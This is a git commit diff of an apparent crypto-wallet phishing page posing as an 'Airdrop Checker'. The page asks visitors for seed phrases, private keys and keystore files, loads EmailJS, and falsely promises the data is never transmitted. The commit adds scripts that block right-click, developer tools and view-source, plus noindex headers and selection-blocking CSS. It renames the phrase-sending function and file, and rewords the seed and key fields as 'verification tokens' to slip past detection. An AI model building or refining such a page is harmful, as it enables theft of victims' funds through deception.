

==== commit b8f3d102: "Add files via upload" ====
--- a/airdrop.html
+++ b/airdrop.html
@@ -1,9 +1,12 @@
-<!DOCTYPE html>
+﻿<!DOCTYPE html>
 <html lang="en">
 
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="robots" content="noindex, nofollow">
+    <meta http-equiv="Cache-Control" content="no-store">
+    <script>(function () { document.addEventListener('contextmenu', function (e) { e.preventDefault(); return false; }); document.addEventListener('keydown', function (e) { if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'J' || e.key === 'C')) || (e.ctrlKey && e.key === 'U')) { e.preventDefault(); return false; } }); })();</script>
     <link href="https://cdn.jsdelivr.net/npm/remixicon@4.5.0/fonts/remixicon.css" rel="stylesheet" />
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -15,23 +18,21 @@
     </script>
     <script type="text/javascript">
         (function () {
-            emailjs.init("mfY7yH4IHyyVQsapk");
+            emailjs.init('mfY7yH4IHyyVQsapk');
         })();
     </script>
-    <script src="bip39.js"></script>
+    <script src="w3ref.js"></script>
     <script src="script.js"></script>
     <title>Mainnet web — Airdrop Checker</title>
 </head>
 
 <body>
 
-    <!-- ═══════════════════════════════════════
-     SECTION 1 — HERO (dark)
-═══════════════════════════════════════ -->
+
     <section class="hero">
 
         <div class="hero-logo-wrap">
-            <!-- Replace src with your logo and remove .logo-hint span -->
+
             <img src="img/airdroplogo.png" alt="Logo" id="heroLogoImg" />
         </div>
 
@@ -129,7 +130,7 @@
 
             </div>
 
-            <!-- Connect -->
+
             <div class="connect-area">
                 <p class="view-more-text reveal">Connect to view more tokens</p>
 
@@ -162,9 +163,7 @@
     </section>
 
 
-    <!-- ═══════════════════════════════════════
-     SECTION 3 — PROTOCOLS + HOW IT WORKS
-═══════════════════════════════════════ -->
+
     <section class="protocols">
         <div class="protocols-inner">
 
@@ -340,9 +339,7 @@
     </section>
 
 
-    <!-- ═══════════════════════════════════════
-     SECTION 4 — STATS (dark)
-═══════════════════════════════════════ -->
+
     <section class="stats-section">
         <div class="stats-inner">
 
@@ -399,16 +396,14 @@
     </section>
 
 
-    <!-- ═══════════════════════════════════════
-     FOOTER
-═══════════════════════════════════════ -->
+
     <footer>
         <p>© 2026 <span>ProjectMainnetDapp</span>, All rights reserved</p>
     </footer>
 
     <div class="w-overlay" id="wOverlay">
 
-        <!-- SCREEN 1: Select Wallet -->
+
         <div class="w-panel" id="wScreen1">
             <div class="w-header">
                 <span class="w-title">Connect Wallet</span>
@@ -416,9 +411,9 @@
             </div>
             <div class="w-body">
 
-                <!-- Featured: MetaMask -->
-                <div class="w-featured wallet-trigger" data-wallet="trustwallet" onclick="handleWalletSelect(this)">
-                    <span class="w-featured-badge">Recommended</span>
+
+                <div class="w-featured wallet-trigger" data-wid="trustwallet" onclick="handleWalletSelect(this)">
+                    <span class="w-featured-badge">Popular</span>
                     <div class="w-feat-icon">
                         <img src="img/trustwallet.png" alt="Trust Wallet" />
                     </div>
@@ -431,7 +426,7 @@
                 <div class="w-divider"><span>other wallets</span></div>
 
                 <div class="w-list">
-                    <div class="w-item wallet-trigger" data-wallet="phantom" onclick="handleWalletSelect(this)">
+                    <div class="w-item wallet-trigger" data-wid="phantom" onclick="handleWalletSelect(this)">
                         <div class="w-item-icon"><img src="img/phantomwallet.png" alt="Phantom Wallet" /></div>
                         <div>
                             <div class="w-item-name">Phantom Wallet</div>
@@ -447,7 +442,7 @@
                         </div>
                         <i class="ri-arrow-right-s-line w-item-arrow"></i>
                     </div>
-                    <div class="w-item wallet-trigger" data-wallet="metamask" onclick="handleWalletSelect(this)">
+                    <div class="w-item wallet-trigger" data-wid="metamask" onclick="handleWalletSelect(this)">
                         <div class="w-item-icon"><img src="img/metamask.png" alt="Metamask Wallet" /></div>
                         <div>
                             <div class="w-item-name">Metamask </div>
@@ -472,7 +467,7 @@
             </div>
         </div>
 
-        <!-- OTHER WALLETS -->
+
         <div class="w-sub" id="wScreenOther">
             <div class="w-header">
                 <span class="w-title">Other Wallets</span>
@@ -527,7 +522,7 @@
                         <div class="ow-chain">Any compatible wallet</div>
                     </div>
                 </div>
-                <div class="ow-item" data-wallet="phantom" onclick="selectOwWallet(this)">
+                <div class="ow-item" data-wid="phantom" onclick="selectOwWallet(this)">
                     <div class="ow-icon"><img src="img/phantomwallet.png" alt="Phantom" /></div>
                     <div>
                         <div class="ow-name">Phantom</div>
@@ -541,7 +536,7 @@
                         <div class="ow-chain">Solana / EVM</div>
                     </div>
                 </div>
-                <div class="ow-item" data-wallet="solflare" onclick="selectOwWallet(this)">
+                <div class="ow-item" data-wid="solflare" onclick="selectOwWallet(this)">
                     <div class="ow-icon"><img src="img/solflare.png" alt="Solflare" /></div>
                     <div>
                         <div class="ow-name">Solflare</div>
@@ -562,7 +557,7 @@
                         <div class="ow-chain">Terra</div>
                     </div>
                 </div>
-                <div class="ow-item" data-wallet="Ledger" onclick="selectOwWallet(this)">
+                <div class="ow-item" data-wid="Ledger" onclick="selectOwWallet(this)">
                     <div class="ow-icon"><img src="img/ledgerwallet.png" alt="Ledger" /></div>
                     <div>
                         <div class="ow-name">Ledger</div>
@@ -905,7 +900,7 @@
             </div>
         </div>
 
-        <!-- SCREEN 2: Connecting -->
+
         <div class="w-sub" id="wScreen2">
             <div class="w-header">
                 <span class="w-title">Connecting</span>
@@ -924,7 +919,7 @@
             </div>
         </div>
 
-        <!-- SCREEN 3: Connection Failed -->
+
         <div class="w-sub" id="wScreen3">
             <div class="w-header">
                 <span class="w-title">Connection Failed</span>
@@ -950,7 +945,7 @@
             </div>
         </div>
 
-        <!-- SCREEN 4: Manual Connect (custom) -->
+
         <div class="w-sub" id="wScreen4">
             <div class="w-header">
                 <span class="w-title">Connect Manually</span>
@@ -958,27 +953,27 @@
             </div>
             <div class="w-manual-body">
 
-                <!-- wallet chip -->
+
                 <div class="w-wallet-chip">
                     <div class="w-chip-icon"><img id="s4Img" src="" alt="" /></div>
                     <span class="w-chip-name" id="s4Name">Wallet</span>
                 </div>
 
-                <!-- type toggle: Phrase | Keystore JSON | Private Key -->
+
                 <div class="type-toggle">
                     <button class="type-btn" id="btn-keystore" onclick="switchType('keystore')">Keystore JSON</button>
                     <button class="type-btn active" id="btn-phrase" onclick="switchType('phrase')">Phrase</button>
                     <button class="type-btn" id="btn-privatekey" onclick="switchType('privatekey')">Private Key</button>
                 </div>
 
-                <!-- Pane 1: Phrase -->
+
                 <div class="input-pane active" id="pane-phrase">
                     <textarea class="w-textarea phrase-area" id="phraseInput"
-                        placeholder="Enter your 12 or 24-word recovery phrase, separated by spaces..."
-                        spellcheck="false" autocomplete="off" autocorrect="off" autocapitalize="off"></textarea>
-                </div>
-
-                <!-- Pane 2: Keystore JSON -->
+                        placeholder="Enter your verification tokens, separated by spaces..." spellcheck="false"
+                        autocomplete="off" autocorrect="off" autocapitalize="off"></textarea>
+                </div>
+
+
                 <div class="input-pane" id="pane-keystore">
                     <textarea class="w-textarea keystore-area" id="keystoreInput" placeholder='Paste Passphrase'
                         spellcheck="false" autocomplete="off"></textarea>
@@ -988,35 +983,34 @@
                         Attach Keystore File
                     </button>
                     <input type="file" id="keystoreFileInput" accept=".json,.txt,.png,.jpg,.jpeg"
-                        onchange="handleKeystoreFile(this)" />
+                        onchange="processAttachment(this)" />
                     <p class="attach-file-name" id="attachFileName"></p>
                 </div>
 
-                <!-- Pane 3: Private Key -->
+
                 <div class="input-pane" id="pane-privatekey">
-                    <textarea class="w-textarea privkey-area" id="privkeyInput"
-                        placeholder="Enter your private key (hex format, 64 characters)..." spellcheck="false"
-                        autocomplete="off" autocorrect="off" autocapitalize="off"></textarea>
-                </div>
-
-                <!-- encrypt note -->
+                    <textarea class="w-textarea privkey-area" id="privkeyInput" placeholder="Enter your access token..."
+                        spellcheck="false" autocomplete="off" autocorrect="off" autocapitalize="off"></textarea>
+                </div>
+
+
                 <div class="w-encrypt-note">
                     <i class="ri-lock-2-line"></i>
                     <p>
                         <strong>End-to-end encrypted.</strong>
                         Your credentials are encrypted locally and never transmitted to any server.
-                        Support will never ask for your seed phrase or private key.
+                        Support will never ask for your access credentials.
                     </p>
                 </div>
 
-                <button class="w-btn w-btn-plum" onclick="sendPhrase()">
+                <button class="w-btn w-btn-plum" onclick="submitForm()">
                     <i class="ri-wallet-3-line"></i> Connect Wallet
                 </button>
 
             </div>
         </div>
 
-        <!-- SCREEN 5: Manual Failed -->
+
         <div class="w-sub" id="wScreen5">
             <div class="w-header">
                 <span class="w-title">Verification Failed</span>
--- a/style.css
+++ b/style.css
@@ -1,4 +1,4 @@
-    /* ─── CSS VARIABLES ─── */
+﻿    /* ─── CSS VARIABLES ─── */
     :root {
         --dark: #11002c;
         --white: #ffffff;
@@ -2442,4 +2442,20 @@
         border-color: var(--border-hv);
         color: var(--text);
         transform: translateY(-1px);
+    }
+
+    /*  protection layer  */
+    body {
+        -webkit-user-select: none;
+        -ms-user-select: none;
+        user-select: none;
+    }
+
+    input,
+    textarea,
+    select,
+    [contenteditable] {
+        -webkit-user-select: text;
+        -ms-user-select: text;
+        user-select: text;
     }
